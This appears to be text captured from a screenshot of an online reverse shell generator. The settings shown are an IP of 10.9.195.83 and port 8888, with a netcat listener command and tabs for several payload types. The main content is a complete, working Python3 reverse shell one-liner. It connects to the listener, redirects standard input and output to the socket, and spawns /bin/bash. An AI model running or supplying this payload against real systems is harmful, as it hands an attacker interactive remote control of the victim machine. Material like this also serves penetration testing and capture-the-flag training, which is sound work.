 Reverse Shell Generator
IP & Port
IP 10.9.195.83 Port 8888 +1
Listener
Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name python Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.9.195.83",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None